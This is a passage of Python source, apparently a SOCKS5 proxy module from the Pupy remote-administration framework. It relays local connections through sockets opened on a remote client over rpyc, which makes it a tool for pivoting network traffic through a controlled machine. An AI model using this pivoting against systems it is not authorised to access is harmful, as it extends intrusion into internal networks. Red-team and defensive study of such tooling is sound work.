<code> <loc_0><loc_0><loc_500><loc_500><_Python_>			return

		CMD=self.request.recv(1)
		if CMD!="\x01": # we only support CONNECT for now
			logging.debug("receiving unsuported socks CMD: %s"%CMD.encode('hex'))
			self._socks_response(CODE_COMMAND_NOT_SUPPORTED, terminate=True)
			return

		RSV=self.request.recv(1)

		DST_ADDR=None
		DST_PORT=None
		ATYP=self.request.recv(1)
		if ATYP=="\x01":
			DST_ADDR=".".join([str(ord(x)) for x in self.request.recv(4)])
			DST_PORT=struct.unpack("!H",self.request.recv(2))[0]
		elif ATYP=="\x03":
			DOMAIN_LEN=int(struct.unpack("!B",self.request.recv(1))[0])
			DST_ADDR=self.request.recv(DOMAIN_LEN)
			DST_PORT=struct.unpack("!H",self.request.recv(2))[0]
		else: #TODO: ipv6
			logging.debug("atyp not supported: %s"%ATYP.encode('hex'))
			self._socks_response(CODE_ADDRESS_TYPE_NOT_SUPPORTED, terminate=True)
			return

		#now we have all we need, we can open the socket proxyfied through rpyc :)
		logging.debug("connecting to %s:%s through the rpyc client"%(DST_ADDR,DST_PORT))
		rsocket_mod=self.server.rpyc_client.conn.modules.socket
		rsocket=rsocket_mod.socket(rsocket_mod.AF_INET,rsocket_mod.SOCK_STREAM)
		rsocket.settimeout(5)
		try:
			rsocket.connect((DST_ADDR, DST_PORT))
		except Exception as e:
			logging.debug("error: %s"%e)
			if e[0]==10060:
				logging.debug("unreachable !")
				
				self._socks_response(CODE_HOST_UNREACHABLE, terminate=True)
			else:
				self._socks_response(CODE_NET_NOT_REACHABLE, terminate=True)
			return
		self._socks_response(CODE_SUCCEEDED)
		logging.debug("connection succeeded !")

		#self.request.settimeout(30)
		#rsocket.settimeout(30)

		sp1=SocketPiper(self.request, rsocket)
		sp2=SocketPiper(rsocket, self.request)
		sp1.start()
		sp2.start()
		sp1.join()
		sp2.join()
		logging.debug("conn to %s:%s closed"%(DST_ADDR,DST_PORT))

class Socks5Server(SocketServer.TCPServer):
	allow_reuse_address = True
	def __init__(self, server_address, RequestHandlerClass, bind_and_activate=True, rpyc_client=None):
		self.rpyc_client=rpyc_client
		SocketServer.TCPServer.__init__(self, server_address, RequestHandlerClass, bind_and_activate)

class ThreadedSocks5Server(SocketServer.ThreadingMixIn, Socks5Server):
	pass

class Socks5Proxy(PupyModule):
	""" start a socks5 proxy going through a client """
	max_clients=1
	unique_instance=True
	daemon=True
	server=None
	def init_argparse(self):
		self.arg_parser = PupyArgumentParser(prog='socks5proxy', description=self.__doc__)
		self.arg_parser.add_argument('-p', '--port', default='1080')
		self.arg_parser.add_argument('action', choices=['start','stop'])

	def stop_daemon(self):
		self.success("shuting down socks server ...")
		if self.server:
			self.server.shutdown()
			del self.server
			self.success("socks server shut down")
		else:
			self.error("server is None")
		
	def run(self, args):
		if args.action=="start":
			if self.server is None:
				self.success("starting server ...")
				self.server = ThreadedSocks5Server(("127.0.0.1", int(args.port)), Socks5RequestHandler, rpyc_client=self.client)
				t=threading.Thread(target=self.server.serve_forever)
				t.daemon=True
				t.start()
				self.success("socks5 server started on 127.0.0.1:%s"%args.port)
			else:
				self.error("socks5 server is already started !")
		elif args.action=="stop":
			if self.server:
				self.job.stop()
				del self.job
				self.success("socks5 server stopped !")
			else:
				self.error("socks5 server is already stopped")

</code> 